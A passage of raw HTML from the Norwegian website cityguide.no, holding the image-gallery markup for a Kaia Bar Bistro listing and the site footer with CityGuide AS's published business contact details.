ength":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-06-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-06-300x272.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-06.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-06.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-06.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-06.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-06-100x91.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-06.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-06.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-06.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-06.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-06.jpg","index":5,"id":6337,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-06-75x50_c.jpg","title":"kaia-bar-bistro-bilde-06"},"gallery_id":"6331"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-07.jpg","title":"kaia-bar-bistro-bilde-07","link":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-07.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-07-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-07-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-07-300x228.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-07.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-07.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-07.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-07.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-07-100x76.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-07.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-07.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-07.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-07.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-07.jpg","index":6,"id":6338,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-07-75x50_c.jpg","title":"kaia-bar-bistro-bilde-07"},"gallery_id":"6331"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-08.jpg","title":"kaia-bar-bistro-bilde-08","link":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-08.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-08-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-08-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-08-300x157.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-08-768x402.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-08-1024x536.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-08.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-08.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-08-100x52.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-08.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-08.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-08.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-08.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-08.jpg","index":7,"id":6339,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-08-75x50_c.jpg","title":"kaia-bar-bistro-bilde-08"},"gallery_id":"6331"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-09.jpg","title":"kaia-bar-bistro-bilde-09","link":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-09.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-09-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-09-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-09-300x157.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-09.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-09.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-09.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-09.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-09-100x52.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-09.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-09.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-09.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-09.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-09.jpg","index":8,"id":6340,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-09-75x50_c.jpg","title":"kaia-bar-bistro-bilde-09"},"gallery_id":"6331"}]' data-lightbox-theme='{&quot;arrows&quot;:true,&quot;margins&quot;:[120,0],&quot;gutter&quot;:&quot;100&quot;,&quot;thumbs_position&quot;:&quot;bottom&quot;,&quot;base_template&quot;:&quot;&lt;div id=\&quot;envirabox-6331\&quot; data-envirabox-id=\&quot;6331\&quot; class=\&quot;envirabox-container envirabox-theme-base_dark envirabox-wrap\&quot; role=\&quot;dialog\&quot;&gt;&lt;div class=\&quot;envirabox-bg\&quot;&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-outer\&quot;&gt;&lt;div class=\&quot;envirabox-inner\&quot;&gt;&lt;div class=\&quot;envirabox-caption-wrap\&quot;&gt;&lt;div class=\&quot;envirabox-title\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-toolbar\&quot;&gt;&lt;div class=\&quot;envira-close-button\&quot;&gt;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-navigation\&quot;&gt;&lt;a data-envirabox-prev title=\&quot;Prev\&quot; class=\&quot;envirabox-arrow envirabox-arrow--left envirabox-nav envirabox-prev\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;a data-envirabox-next title=\&quot;Next\&quot; class=\&quot;envirabox-arrow envirabox-arrow--right envirabox-nav envirabox-next\&quot; href=\&quot;#\&quot;&gt;&lt;span&gt;&lt;\/span&gt;&lt;\/a&gt;&lt;\/div&gt;&lt;div class=\&quot;envirabox-stage\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;load_all&quot;:false,&quot;error_template&quot;:&quot;&lt;div class=\&quot;envirabox-error\&quot;&gt;&lt;p&gt;{{ERROR}}&lt;p&gt;&lt;\/div&gt;&quot;,&quot;inner_caption&quot;:false,&quot;caption_position&quot;:false,&quot;arrow_position&quot;:false,&quot;toolbar&quot;:true,&quot;infobar&quot;:false,&quot;show_smallbtn&quot;:false,&quot;idle_time&quot;:false,&quot;click_content&quot;:false,&quot;click_slide&quot;:false,&quot;click_outside&quot;:false,&quot;animation_duration&quot;:false,&quot;transition_duration&quot;:false,&quot;small_btn_template&quot;:&quot;&lt;a data-envirabox-close class=\&quot;envirabox-item envirabox-close envirabox-button--close\&quot; title=\&quot;Close\&quot; href=\&quot;#\&quot;&gt;&lt;\/a&gt;&quot;}' data-parsed-attrs='{"id":"6331","cache":true}'><div id="envira-gallery-item-6332" class="envira-gallery-item envira-gallery-item-1 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-6331 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-01.jpg" title="kaia-bar-bistro-bilde-01" data-caption="" data-envira-item-id="6332" data-envira-retina="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-01.jpg" data-thumb="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-01-75x50_c.jpg" data-title="kaia-bar-bistro-bilde-01" data-envirabox='6331' itemprop="contentUrl"><img decoding="async" src="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-01-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-1    envira-lazy" height="150" id="envira-gallery-image-6332" srcset="[data-uri]" tabindex="-1" title="kaia-bar-bistro-bilde-01" width="150" data-caption="" data-envira-gallery-id="6331" data-envira-index="0" data-envira-item-id="6332" data-envira-src="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-01-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-01-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-01-150x150_c.jpg 2x" data-title="kaia-bar-bistro-bilde-01" itemprop="thumbnailUrl"  data-envirabox="6331" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-6333" class="envira-gallery-item envira-gallery-item-2 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-6331 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-02.jpg" title="kaia-bar-bistro-bilde-02" data-caption="" data-envira-item-id="6333" data-envira-retina="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-02.jpg" data-thumb="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-02-75x50_c.jpg" data-title="kaia-bar-bistro-bilde-02" data-envirabox='6331' itemprop="contentUrl"><img decoding="async" src="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-02-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-2    envira-lazy" height="150" id="envira-gallery-image-6333" srcset="[data-uri]" tabindex="-1" title="kaia-bar-bistro-bilde-02" width="150" data-caption="" data-envira-gallery-id="6331" data-envira-index="1" data-envira-item-id="6333" data-envira-src="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-02-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-02-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-02-150x150_c.jpg 2x" data-title="kaia-bar-bistro-bilde-02" itemprop="thumbnailUrl"  data-envirabox="6331" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-6334" class="envira-gallery-item envira-gallery-item-3 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-6331 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-03.jpg" title="kaia-bar-bistro-bilde-03" data-caption="" data-envira-item-id="6334" data-envira-retina="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-03.jpg" data-thumb="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-03-75x50_c.jpg" data-title="kaia-bar-bistro-bilde-03" data-envirabox='6331' itemprop="contentUrl"><img decoding="async" src="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-03-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-3    envira-lazy" height="150" id="envira-gallery-image-6334" srcset="[data-uri]" tabindex="-1" title="kaia-bar-bistro-bilde-03" width="150" data-caption="" data-envira-gallery-id="6331" data-envira-index="2" data-envira-item-id="6334" data-envira-src="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-03-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-03-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-03-150x150_c.jpg 2x" data-title="kaia-bar-bistro-bilde-03" itemprop="thumbnailUrl"  data-envirabox="6331" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-6335" class="envira-gallery-item envira-gallery-item-4 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-6331 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-04.jpg" title="kaia-bar-bistro-bilde-04" data-caption="" data-envira-item-id="6335" data-envira-retina="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-04.jpg" data-thumb="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-04-75x50_c.jpg" data-title="kaia-bar-bistro-bilde-04" data-envirabox='6331' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-04-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-4    envira-lazy" height="150" id="envira-gallery-image-6335" srcset="[data-uri]" tabindex="-1" title="kaia-bar-bistro-bilde-04" width="150" data-caption="" data-envira-gallery-id="6331" data-envira-index="3" data-envira-item-id="6335" data-envira-src="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-04-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-04-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-04-150x150_c.jpg 2x" data-title="kaia-bar-bistro-bilde-04" itemprop="thumbnailUrl"  data-envirabox="6331" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-6336" class="envira-gallery-item envira-gallery-item-5 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-6331 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-05.jpg" title="kaia-bar-bistro-bilde-05" data-caption="" data-envira-item-id="6336" data-envira-retina="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-05.jpg" data-thumb="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-05-75x50_c.jpg" data-title="kaia-bar-bistro-bilde-05" data-envirabox='6331' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-05-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-5    envira-lazy" height="150" id="envira-gallery-image-6336" srcset="[data-uri]" tabindex="-1" title="kaia-bar-bistro-bilde-05" width="150" data-caption="" data-envira-gallery-id="6331" data-envira-index="4" data-envira-item-id="6336" data-envira-src="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-05-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-05-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-05-150x150_c.jpg 2x" data-title="kaia-bar-bistro-bilde-05" itemprop="thumbnailUrl"  data-envirabox="6331" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-6337" class="envira-gallery-item envira-gallery-item-6 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-6331 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-06.jpg" title="kaia-bar-bistro-bilde-06" data-caption="" data-envira-item-id="6337" data-envira-retina="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-06.jpg" data-thumb="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-06-75x50_c.jpg" data-title="kaia-bar-bistro-bilde-06" data-envirabox='6331' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-06-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-6    envira-lazy" height="150" id="envira-gallery-image-6337" srcset="[data-uri]" tabindex="-1" title="kaia-bar-bistro-bilde-06" width="150" data-caption="" data-envira-gallery-id="6331" data-envira-index="5" data-envira-item-id="6337" data-envira-src="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-06-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-06-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-06-150x150_c.jpg 2x" data-title="kaia-bar-bistro-bilde-06" itemprop="thumbnailUrl"  data-envirabox="6331" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-6338" class="envira-gallery-item envira-gallery-item-7 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-6331 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-07.jpg" title="kaia-bar-bistro-bilde-07" data-caption="" data-envira-item-id="6338" data-envira-retina="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-07.jpg" data-thumb="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-07-75x50_c.jpg" data-title="kaia-bar-bistro-bilde-07" data-envirabox='6331' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-07-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-7    envira-lazy" height="150" id="envira-gallery-image-6338" srcset="[data-uri]" tabindex="-1" title="kaia-bar-bistro-bilde-07" width="150" data-caption="" data-envira-gallery-id="6331" data-envira-index="6" data-envira-item-id="6338" data-envira-src="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-07-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-07-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-07-150x150_c.jpg 2x" data-title="kaia-bar-bistro-bilde-07" itemprop="thumbnailUrl"  data-envirabox="6331" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-6339" class="envira-gallery-item envira-gallery-item-8 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-6331 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-08.jpg" title="kaia-bar-bistro-bilde-08" data-caption="" data-envira-item-id="6339" data-envira-retina="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-08.jpg" data-thumb="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-08-75x50_c.jpg" data-title="kaia-bar-bistro-bilde-08" data-envirabox='6331' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-08-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-8    envira-lazy" height="150" id="envira-gallery-image-6339" srcset="[data-uri]" tabindex="-1" title="kaia-bar-bistro-bilde-08" width="150" data-caption="" data-envira-gallery-id="6331" data-envira-index="7" data-envira-item-id="6339" data-envira-src="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-08-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-08-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-08-150x150_c.jpg 2x" data-title="kaia-bar-bistro-bilde-08" itemprop="thumbnailUrl"  data-envirabox="6331" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div><div id="envira-gallery-item-6340" class="envira-gallery-item envira-gallery-item-9 envira-lazy-load" style="padding-left: 5px; padding-bottom: 10px; padding-right: 5px;"  itemscope itemtype="https://schema.org/ImageObject"><div class="envira-gallery-item-inner"><div class="envira-gallery-position-overlay envira-gallery-top-left"></div><div class="envira-gallery-position-overlay envira-gallery-top-right"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-left"></div><div class="envira-gallery-position-overlay envira-gallery-bottom-right"></div><a class="envira-gallery-6331 envira-gallery-link" href="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-09.jpg" title="kaia-bar-bistro-bilde-09" data-caption="" data-envira-item-id="6340" data-envira-retina="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-09.jpg" data-thumb="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-09-75x50_c.jpg" data-title="kaia-bar-bistro-bilde-09" data-envirabox='6331' itemprop="contentUrl"><img loading="lazy" decoding="async" src="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-09-150x150_c.jpg" alt="" class="envira-gallery-image envira-gallery-image-9    envira-lazy" height="150" id="envira-gallery-image-6340" srcset="[data-uri]" tabindex="-1" title="kaia-bar-bistro-bilde-09" width="150" data-caption="" data-envira-gallery-id="6331" data-envira-index="8" data-envira-item-id="6340" data-envira-src="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-09-150x150_c.jpg" data-envira-srcset="https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-09-150x150_c.jpg 400w, https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-09-150x150_c.jpg 2x" data-title="kaia-bar-bistro-bilde-09" itemprop="thumbnailUrl"  data-envirabox="6331" data-automatic-caption="" data-envira-height="150" data-envira-width="150" /></a></div></div></div></div><noscript><img src='https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-01.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-02.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-03.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-04.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-05.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-06.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-07.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-08.jpg' alt='' class='envira_noscript_images ' /><img src='https://cityguide.no/wp-content/uploads/kaia-bar-bistro-bilde-09.jpg' alt='' class='envira_noscript_images ' /></noscript>  

</div>

  </div>
  
</article>        
      
    </div>

          

  <aside class="x-sidebar right" role="complementary">
                </aside>

    
  </div>


    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e330-e1 m96-0" data-x-bar="{&quot;id&quot;:&quot;e330-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e330-e1 x-bar-content"><div class="x-bar-container e330-e2 m96-1"><div class="x-row x-container max width e330-e3 m96-2 m96-3 m96-4 m96-5 m96-b"><div class="x-row-inner"><div class="x-col e330-e4 m96-h m96-i"><a class="x-image e330-e5 m96-l" href="/"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-footer-brightness-2023.png.webp" width="230" height="56" alt="Guide for å utforske Norge" loading="lazy" data-eio="p"></picture></a><div class="x-text x-content e330-e6 m96-n m96-o m96-p m96-q"><p>CityGuide AS<br />
Industrigata 63 A, 0357 Oslo<br />
Org. nr.: 926 351 206<br />
Administration: +47 93 84 86 00<br />
E-mail:<span> </span><a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p></div></div><div class="x-col e330-e7 m96-h m96-i m96-j"><div class="x-row e330-e8 m96-3 m96-4 m96-5 m96-6 m96-7 m96-c m96-d"><div class="x-row-inner"><div class="x-col e330-e9 m96-i"><div class="x-text x-content e330-e10 m96-o m96-p m96-q m96-r m96-s"><p>Web-contact:<br />&Oslash;yvind Rauan<br />Cell.: +47 975 87 413<br />E-mail: <a href="mailto:%20oyvind@cityguide.no" target="_blank" rel="noopener">oyvind@cityguide.no</a></p>
